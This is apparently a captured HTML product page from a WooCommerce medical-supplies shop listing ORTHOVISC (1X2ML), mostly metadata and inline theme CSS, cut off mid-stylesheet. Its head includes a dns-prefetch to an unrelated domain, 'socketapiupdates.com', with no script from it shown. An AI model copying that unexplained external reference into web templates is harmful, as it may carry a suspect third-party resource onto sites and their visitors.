

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fillerworldwidesupplies.com/product/orthovisc-1x2ml-2/
body_size: 41188
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>ORTHOVISC (1X2ML) - Filler World Wide Supplies</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.fillerworldwidesupplies.com/product/orthovisc-1x2ml-2/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="ORTHOVISC (1X2ML) - Filler World Wide Supplies" />
<meta property="og:url" content="https://www.fillerworldwidesupplies.com/product/orthovisc-1x2ml-2/" />
<meta property="og:site_name" content="Filler World Wide Supplies" />
<meta property="og:updated_time" content="2022-01-21T12:39:58+00:00" />
<meta property="og:image" content="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/Orthovisc-1x2ml.png" />
<meta property="og:image:secure_url" content="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/Orthovisc-1x2ml.png" />
<meta property="og:image:width" content="400" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="ORTHOVISC (1X2ML)" />
<meta property="og:image:type" content="image/png" />
<meta property="product:price:amount" content="52" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="ORTHOVISC (1X2ML) - Filler World Wide Supplies" />
<meta name="twitter:image" content="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/Orthovisc-1x2ml.png" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;52.00" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.fillerworldwidesupplies.com/#organization","name":"Filler World Wide Supplies","url":"https://www.fillerworldwidesupplies.com"},{"@type":"WebSite","@id":"https://www.fillerworldwidesupplies.com/#website","url":"https://www.fillerworldwidesupplies.com","name":"Filler World Wide Supplies","publisher":{"@id":"https://www.fillerworldwidesupplies.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/Orthovisc-1x2ml.png","url":"https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/Orthovisc-1x2ml.png","width":"400","height":"400","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://www.fillerworldwidesupplies.com/product/orthovisc-1x2ml-2/#webpage","url":"https://www.fillerworldwidesupplies.com/product/orthovisc-1x2ml-2/","name":"ORTHOVISC (1X2ML) - Filler World Wide Supplies","datePublished":"2022-01-21T12:39:57+00:00","dateModified":"2022-01-21T12:39:58+00:00","isPartOf":{"@id":"https://www.fillerworldwidesupplies.com/#website"},"primaryImageOfPage":{"@id":"https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/Orthovisc-1x2ml.png"},"inLanguage":"en-US"},{"@type":"Product","name":"ORTHOVISC (1X2ML) - Filler World Wide Supplies","category":"Orthopaedics","mainEntityOfPage":{"@id":"https://www.fillerworldwidesupplies.com/product/orthovisc-1x2ml-2/#webpage"},"image":[{"@type":"ImageObject","url":"https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/Orthovisc-1x2ml.png","height":"400","width":"400"}],"offers":{"@type":"Offer","price":"52.00","priceCurrency":"USD","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://www.fillerworldwidesupplies.com/product/orthovisc-1x2ml-2/","seller":{"@type":"Organization","@id":"https://www.fillerworldwidesupplies.com/","name":"Filler World Wide Supplies","url":"https://www.fillerworldwidesupplies.com","logo":""}},"@id":"https://www.fillerworldwidesupplies.com/product/orthovisc-1x2ml-2/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//socketapiupdates.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Filler World Wide Supplies &raquo; Feed" href="https://www.fillerworldwidesupplies.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Filler World Wide Supplies &raquo; Comments Feed" href="https://www.fillerworldwidesupplies.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Filler World Wide Supplies &raquo; ORTHOVISC (1X2ML) Comments Feed" href="https://www.fillerworldwidesupplies.com/product/orthovisc-1x2ml-2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.fillerworldwidesupplies.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fillerworldwidesupplies.com%2Fproduct%2Forthovisc-1x2ml-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.fillerworldwidesupplies.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fillerworldwidesupplies.com%2Fproduct%2Forthovisc-1x2ml-2%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='opal-boostrap-css' href='https://www.fillerworldwidesupplies.com/wp-content/themes/medilazar/assets/css/opal-boostrap.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.fillerworldwidesupplies.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='elementor-frontend-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.16.4' media='all' />
<link rel='stylesheet' id='medilazar-style-css' href='https://www.fillerworldwidesupplies.com/wp-content/themes/medilazar/style.css?ver=6.9' media='all' />
<style id='medilazar-style-inline-css'>
body, input, button, select, textarea{color:#7d879c}html { font-size:16px;}.c-heading{color:#1d2a38;}.c-primary{color:#24aeb1;}.bg-primary{background-color:#24aeb1;}.b-primary{border-color:#24aeb1;}.button-primary:hover{background-color:#1c8687;border-color:#1c8687;}.c-secondary {color:#eb3a7b;}.bg-secondary {background-color:#eb3a7b;}.b-secondary{border-color:#eb3a7b;}.button-secondary:hover{background-color:#da165e;}blockquote cite,.breadcrumb,.breadcrumb a,input[type="text"]::placeholder,input[type="email"]::placeholder,input[type="url"]::placeholder,input[type="password"]::placeholder,input[type="search"]::placeholder,input[type="number"]::placeholder,input[type="tel"]::placeholder,input[type="range"]::placeholder,input[type="date"]::placeholder,input[type="month"]::placeholder,input[type="week"]::placeholder,input[type="time"]::placeholder,input[type="datetime"]::placeholder,input[type="datetime-local"]::placeholder,input[type="color"]::placeholder,input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea::placeholder,textarea,.mainmenu-container li a span,.tags-links a,.site-footer a,.c-body,.site-header-account .account-links-menu li a,.site-header-account .account-dashboard li a,.comment-form a,.tagcloud a,.cart-collaterals .cart_totals th,#payment .payment_methods li.woocommerce-notice,#payment .payment_methods li.woocommerce-notice--info,#payment .payment_methods li.woocommerce-info,table.woocommerce-checkout-review-order-table th,.opal-style-1.search-form-wapper .search-submit span,.opal-style-1.search-form-wapper .search-submit span:before,.elementor-nav-menu--dropdown a,.elementor-search-form--skin-minimal .elementor-search-form__icon,.elementor-search-form--skin-full_screen .elementor-search-form input.elementor-search-form__input[type="search"],.woocommerce-shipping-fields .select2-container--default .select2-selection--single .select2-selection__rendered,.woocommerce-billing-fields .select2-container--default .select2-selection--single .select2-selection__rendered,.opal-currency_switcher .list-currency button[type="submit"],li.product .posted_in a,.select-items div,.single-product div.type-product .summary .price del,.single-product div.type-product .product_meta .tagged_as a,.single-product div.type-product .product_meta .posted_in a,.single-product div.type-product .product_meta .sku,.single-product div.type-product .pbr-social-share a:not(:hover) {color:#7d879c; }.button-outline,.woo-variation-swatches .variable-items-wrapper .button-variable-item:not(.radio-variable-item),.btn-link,.elementor-element .elementor-button-link .elementor-button,.button-link,.elementor-wpcf7-button-link input[type="button"][type="submit"],.elementor-wpcf7-button-link input[type="submit"],.elementor-wpcf7-button-link button[type="submit"],.mailchimp-button-link button,.mailchimp-button-link button[type="submit"],.mailchimp-button-link input[type="submit"],.widget-area strong,h1,.site-title,h2,h3,.page-header .page-title,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.tags-links .tags-title,blockquote,.breadcrumb li.current,.breadcrumb li .current-item,.breadcrumb > span.current,.breadcrumb > span .current-item,.form-group .form-row label,label,th,a,.main-navigation .top-menu > li > a,.menu-toggle,.vertical-navigation ul.menu > li > a,.page-numbers.next:not(ul),.page-numbers.prev:not(ul),.header-search .search-button,.entry-meta .author a:not(:hover),.pbr-social-share a,.entry-content blockquote cite a,.entry-content dt,.entry-content th,.site-header-account > a i,.site-header-account > a .text-account,.site-header-account > a .submenu-indicator,.comment-content strong,.comment-author,.comment-author a,.comment-metadata a.comment-edit-link,.comment-reply-link,.comment-content table th,.comment-content dt,.widget_search button[type="submit"],.widget_meta a,.widget_pages a,.widget_archive a,.widget_categories a,.widget_nav_menu a,.c-heading,fieldset legend,.post-navigation .nav-link a,.author-wrapper .author-name,.search .site-content .page-title,#secondary .widget_product_categories .current-cat > a,#secondary .widget_product_categories .current-cat > .count,.widget_recent_entries li.item-recent-post a,table.shop_table_responsive tbody th,.filter-close,table.cart:not(.wishlist_table) th,.cart-collaterals .cart_totals .order-total .woocommerce-Price-amount,.cart-collaterals .cart_totals .amount,.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info,#payment .payment_methods > .wc_payment_method > label,table.woocommerce-checkout-review-order-table .order-total .woocommerce-Price-amount,table.woocommerce-checkout-review-order-table .product-name,.woocommerce-billing-fields label,.woocommerce-billing-fields > h3,.page-header .woocommerce-billing-fields > .page-title,.woocommerce-additional-fields label,.cart th,.shop_table th,.woocommerce-account .woocommerce-MyAccount-content strong,.woocommerce-account .woocommerce-MyAccount-content .woocommerce-Price-amount,.osf-sorting .gridlist-toggle a.active,.osf-sorting .gridlist-toggle a:hover,#reviews .commentlist li .woocommerce-review__author,.woocommerce-Tabs-panel table.shop_attributes th,#osf-accordion-container table.shop_attributes th,.single-product div.type-product .quantity_label,.single-product div.type-product form.cart .quantity,.single-product div.type-product table.variations label,.woocommerce-tabs ul.tabs li a,.woocommerce-tabs#osf-accordion-container [data-accordion] [data-control],.woocommerce-widget-layered-nav .osf-label-type,.woo-variation-swatches-stylesheet-disabled .variable-items-wrapper .variable-item:not(.radio-variable-item).button-variable-item:not(.disabled) .variable-item-span,.elementor-element .elementor-widget-wp-widget-recent-posts .title-post a,.elementor-featured-box-wrapper .elementor-featured-box-icon i,.elementor-featured-box-wrapper .elementor-featured-box-title,.elementor-widget-opal-image-hotspots .elementor-accordion .elementor-tab-title,.elementor-nav-menu--main .elementor-nav-menu a,.elementor-price-table__currency,.elementor-price-table__integer-part,.elementor-price-table__feature-inner span.item-active,.elementor-price-table__period,.countdown-times b,.elementor-progress-percentage,.elementor-widget-progress .elementor-title,.elementor-teams-wrapper .elementor-team-name,.elementor-widget-opal-testimonials .elementor-testimonial-title,.elementor-widget-opal-testimonials .elementor-testimonial-name,.header-button i,.header-button .title,.header-button .count-text,.header-button .amount,.header-button .text-wishlist,.wishlist_table .product-price,.stock .label,li.product h2 a,li.product h3 a,li.product .page-header .page-title a,.page-header li.product .page-title a,li.product .woocommerce-loop-product__title a,.shop-action .yith-wcqv-button,.shop-action .yith-wcwl-add-to-wishlist > div > a,.shop-action .compare,.single-product div.type-product .product_meta,.single-product div.type-product .pbr-social-share .social-share-header,.widget_price_filter .price_slider_amount {color:#1d2a38; }.button-custom:hover i,.breadcrumb a:hover,.breadcrumb a:hover span,.list-check li:before,.main-navigation .top-menu > li:hover > a,.main-navigation .top-menu > li:active > a,.main-navigation .top-menu > li:focus > a,.mainmenu-container li.current-menu-item > a,.mainmenu-container li.current-menu-parent > a,.mainmenu-container .menu-item > a:hover,.page-numbers:not(ul),.page-numbers.next:not(ul):hover,.page-numbers.prev:not(ul):hover,.site-header .header-group .search-submit:hover,.site-header .header-group .search-submit:focus,.entry-header .entry-title a:hover,.entry-meta a,.entry-meta .entry-date,.entry-meta .meta-inner i,.pbr-social-share a:hover,.post-navigation > div:hover .nav-title,.post-navigation > div:hover a,.post-navigation > div:hover b,.site-header-account > a:hover i,.site-header-account > a:hover .text-account,.site-header-account > a:hover .submenu-indicator,.comment-author a:hover,.comment-metadata a:hover,.title-with-icon:before,.widget_recent_entries li a:hover,.widget_recent_entries li a:active,.widget_recent_entries .post-date,.button-outline-primary,.cat-links a,.elementor-wpcf7-button-outline_primary input[type="button"],.elementor-wpcf7-button-outline_primary input[type="submit"],.elementor-wpcf7-button-outline_primary button[type="submit"],.mailchimp-button-outline_primary button,.mailchimp-button-outline_primary button[type="submit"],.mailchimp-button-outline_primary input[type="submit"],.elementor-element .elementor-button-outline_primary .elementor-button,.c-primary,.mainmenu-container ul ul .menu-item > a:hover,.mainmenu-container ul ul .menu-item > a:active,.mainmenu-container ul ul .menu-item > a:focus,.navigation-button .menu-toggle:hover,.navigation-button .menu-toggle:focus,.entry-content blockquote cite a:hover,.site-header-account .account-dropdown a.register-link,.site-header-account .account-dropdown a.lostpass-link,.comment-form a:hover,#secondary .elementor-widget-container h5:first-of-type,.elementor-featured-box-wrapper:hover .elementor-featured-box-icon i:before,.elementor-nav-menu-popup .mfp-close,.site-header-cart .widget_shopping_cart .product_list_widget li a:hover,.site-header-cart .widget_shopping_cart .product_list_widget li a:focus,.site-header-cart .shopping_cart_nav .product_list_widget li a:hover,.site-header-cart .shopping_cart_nav .product_list_widget li a:focus,.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info a,.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info a:hover,.woocommerce-privacy-policy-link,.opal-currency_switcher .list-currency button[type="submit"]:hover,.opal-currency_switcher .list-currency li.active button[type="submit"],ul.products li .posfed_in a:hover,ul.products li.product .posfed_in a:hover,.select-items div:hover,.single-product div.type-product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover,.woocommerce-tabs ul.tabs li a:hover,.woocommerce-tabs ul.tabs li.active a,.button-wrapper #chart-button,.product_list_widget a:hover,.product_list_widget a:active,.product_list_widget a:focus,.woocommerce-product-list-3 a:hover,.woocommerce-product-list-3 a:active,.woocommerce-product-list-3 a:focus,#secondary .elementor-widget-wp-widget-recent-posts a,.elementor-element .elementor-widget-wp-widget-recent-posts .title-post a:hover,.elementor-brand-wrapper .elementor-brand-description,.contactform-content .form-title,.elementor-opal-countdown-wrapper .elementor-countdown-digits,.elementor-widget-icon-box.elementor-view-framed:hover .elementor-icon,.elementor-widget-icon-box.elementor-view-framed:not(:hover) .elementor-icon,.elementor-widget-icon-box.elementor-view-default:hover .elementor-icon,.elementor-widget-icon-box.elementor-view-default:not(:hover) .elementor-icon,.elementor-widget-icon-box:hover .elementor-icon-box-title,.elementor-widget.elementor-widget-icon-list .elementor-icon-list-item:not(:hover) i,.elementor-widget.elementor-widget-icon-list .elementor-icon-list-item:not(:hover) .elementor-icon-list-text,.elementor-widget.elementor-widget-icon-list .elementor-icon-list-item:hover i,.elementor-widget.elementor-widget-icon-list .elementor-icon-list-item:hover .elementor-icon-list-text,.elementor-widget-icon.elementor-view-default .elementor-icon,.elementor-widget-icon.elementor-view-framed .elementor-icon,.elementor-widget-opal-image-hotspots .elementor-accordion .elementor-tab-title.elementor-active,.elementor-nav-menu--main.elementor-nav-menu--layout-horizontal .elementor-nav-menu a.elementor-sub-item.elementor-item-active,.elementor-nav-menu--main .elementor-item.highlighted,.elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-nav-menu--main .elementor-item:hover,.elementor-nav-menu--main .elementor-item:focus,.elementor-nav-menu--main .current-menu-ancestor .elementor-item.has-submenu,.elementor-nav-menu--main .current-menu-item > .elementor-item,.elementor-nav-menu--popup .elementor-item.highlighted,.elementor-nav-menu--popup .elementor-item.elementor-item-active,.elementor-nav-menu--popup .elementor-item:hover,.elementor-nav-menu--popup .elementor-item:focus,.elementor-nav-menu--popup .elementor-nav-menu--dropdown a:hover,.elementor-nav-menu--popup .elementor-nav-menu--dropdown a.highlighted,.elementor-nav-menu--dropdown:not(.mega-menu) a:hover,.elementor-nav-menu--dropdown:not(.mega-menu) a.highlighted,.elementor-nav-menu--dropdown:not(.mega-menu) a.has-submenu,.elementor-menu-toggle:hover i,.elementor-menu-toggle:hover .menu-toggle-title,.elementor-widget-opal-phone:not(:hover) i,.elementor-widget-opal-phone:not(:hover) .elementor-phone-title,.elementor-widget-opal-phone:not(:hover) .elementor-phone-subtitle,.portfolio .portfolio-content .entry-title a:hover,.portfolio .entry-category a:hover,.elementor-portfolio-style-overlay .portfolio .portfolio-content .entry-title a:hover,.elementor-portfolio-style-overlay .portfolio .portfolio-content .entry-category a:hover,.elementor-portfolio__filter:hover,.single-portfolio-navigation .nav-link:hover span,.elementor-button-default .elementor-button,.elementor-search-form--skin-full_screen .elementor-search-form__toggle:hover,.elementor-widget-social-icons.elementor-social-custom .elementor-social-icon:hover i,.elementor-teams-wrapper .elementor-team-name:hover,.elementor-video-icon,.header-button:hover i,.header-button:hover .title,.header-button:hover .count-text,.header-button:hover .amount,.header-button:hover .text-wishlist,.filter-toggle:hover,.stock.in-stock .stock-availability,.woocommerce-MyAccount-navigation ul li.is-active a,.shop-action .yith-wcwl-add-to-wishlist > div.yith-wcwl-wishlistexistsbrowse > a:not(:hover),.shop-action .yith-wcwl-add-to-wishlist > div.yith-wcwl-wishlistaddedbrowse > a:not(:hover),.single-product div.type-product .entry-summary .yith-wcwl-add-to-wishlist > div.yith-wcwl-wishlistexistsbrowse > a:not(:hover),.single-product div.type-product .entry-summary .yith-wcwl-add-to-wishlist > div.yith-wcwl-wishlistaddedbrowse > a:not(:hover) {color:#24aeb1; }.f-primary {fill:#24aeb1; }.mp-level::-webkit-scrollbar-thumb,.page-numbers:not(ul):not(.dots):not(.next):not(.prev):hover,.page-numbers:not(ul):not(.dots):not(.next):not(.prev):focus,.page-numbers.current:not(ul):not(.dots):not(.next):not(.prev),.more-link i,.more-link:after,.page-links a:hover .page-number,.page-links a:focus .page-number,.page-links .current .page-number,.page-links > .page-number,.scrollup,.tagcloud a:hover,.tagcloud a:focus,.button-primary,input[type="reset"],input.secondary[type="button"],input.secondary[type="reset"],input.secondary[type="submit"],input[type="button"],input[type="submit"],button[type="submit"],.secondary-button .search-submit,.elementor-wpcf7-button-primary input[type="button"][type="submit"],.elementor-wpcf7-button-primary input[type="submit"],.elementor-wpcf7-button-primary button[type="submit"],.mailchimp-button-primary button,.mailchimp-button-primary button[type="submit"],.mailchimp-button-primary input[type="submit"],.wc-proceed-to-checkout a.checkout-button,.wishlist_table .product-add-to-cart .add_to_cart,.widget_shopping_cart .buttons .button:nth-child(odd),.button-default:hover,.button-dark:hover,.elementor-element .elementor-button-dark .elementor-button:hover,.elementor-wpcf7-button-dark input:hover[type="submit"],.elementor-wpcf7-button-dark button:hover[type="submit"],.mailchimp-button-dark button:hover,.mailchimp-button-dark input:hover[type="submit"],form.woocommerce-form-login .button:hover[type="submit"],form.register .button:hover[type="submit"],.button-dark:active,.elementor-element .elementor-button-dark .elementor-button:active,.elementor-wpcf7-button-dark input:active[type="submit"],.elementor-wpcf7-button-dark button:active[type="submit"],.mailchimp-button-dark button:active,.mailchimp-button-dark input:active[type="submit"],form.woocommerce-form-login .button:active[type="submit"],form.register .button:active[type="submit"],.button-dark:focus,.elementor-element .elementor-button-dark .elementor-button:focus,.elementor-wpcf7-button-dark input:focus[type="submit"],.elementor-wpcf7-button-dark button:focus[type="submit"],.mailchimp-button-dark button:focus,.mailchimp-button-dark input:focus[type="submit"],form.woocommerce-form-login .button:focus[type="submit"],form.register .button:focus[type="submit"],.button-outline-dark:hover,.elementor-element .elementor-button-outline_dark .elementor-button:hover,.button-outline-dark:active,.elementor-element .elementor-button-outline_dark .elementor-button:active,.button-outline-dark:focus,.elementor-element .elementor-button-outline_dark .elementor-button:focus,.button-light:hover,.elementor-element .elementor-button-light .elementor-button:hover,.elementor-wpcf7-button-light input:hover[type="submit"],.elementor-wpcf7-button-light button:hover[type="submit"],.mailchimp-button-light button:hover,.mailchimp-button-light 